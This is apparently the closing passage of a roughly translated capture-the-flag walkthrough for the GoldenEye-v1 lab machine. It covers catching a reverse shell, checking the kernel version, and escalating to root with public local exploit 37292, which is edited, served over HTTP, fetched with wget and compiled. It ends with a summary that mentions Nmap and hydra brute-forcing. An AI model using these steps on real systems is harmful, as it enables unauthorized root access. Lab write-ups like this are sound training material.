
A big problem I encountered here is to click Toggle spellchecker to prompt directly
This prompt means that the built payload is not running. Normally, it should be rotating all the time. I tried to restart the target machine according to the method of the master in the group. I tried many times without success. The next day, I thought of another method to add a GoldenEye-v1 virtual machine. Remember to change the hosts file again, and then it succeeded. It was very sudden!
It's not easy to finally get a rebound shell!

Check the target kernel,
$ uname -a Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
The displayed kernel version is Linux ubuntu 3.13.0-32-generic

3, Right raising
Use the shell of exploit37292 to raise the right
The full path is not shown in the figure above. The full path is shown in the figure below and copied to the desktop

As mentioned earlier, gcc compilation is not installed on the target aircraft, so it can only be compiled in cc. 37292.0 needs to be modified C compile, vim open 37292 c. Find line 143. Change gcc here to cc
kali starts an http service locally
Target use wget to download 37292 C script to target


Compile, claim, run

You can see that you have obtained root permission

Enter the root directory and get the flag

4, Summary
As the first stop of my infiltration Road, I have gained a lot. From the initial information collection, the use of Nmap, the use of open ports, and then to the later search for useful information with all the information obtained according to the tips, as well as the use of pop3 service and hydra blasting method. These are things that I have only heard of but haven't used before. Only when I really use them can I know the operation principle of a thing, and then I can make use of it step by step and turn it into my own thing, so that I can improve myself.